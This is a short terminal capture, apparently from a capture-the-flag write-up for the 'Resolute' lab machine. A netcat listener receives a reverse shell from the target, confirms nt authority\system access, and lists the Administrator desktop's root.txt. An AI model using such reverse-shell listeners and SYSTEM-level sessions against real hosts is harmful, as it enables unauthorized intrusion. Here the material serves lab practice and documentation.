 [5ubterranean@parrot]─[~/writeups/resolute]
$nc -lvp 54321
listening on [any] 54321 ...
10.10.10.169: inverse host lookup failed: Unknown host
connect to [10.10.15.64] from (UNKNOWN) [10.10.10.169] 54823
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>Get-ChildItem C:\Users\Administrator\Desktop
Get-ChildItem C:\Users\Administrator\Desktop
'Get-ChildItem' is not recognized as an internal or external command,
operable program or batch file.
C:\Windows\system32>gci C:\Users\Administrator\Desktop
gci C:\Users\Administrator\Desktop
'gci' is not recognized as an internal or external command,
operable program or batch file.
C:\Windows\system32>dir C:\Users\Administrator\Desktop
dir C:\Users\Administrator\Desktop
Volume in drive C has no label.
Volume Serial Number is 923F-3611
Directory of C:\Users\Administrator\Desktop
12/04/2019  06:18 AM    <DIR>          .
12/04/2019  06:18 AM    <DIR>          ..
12/03/2019  08:32 AM                32 root.txt
1 File(s)             32 bytes
2 Dir(s)  30,971,744,256 bytes free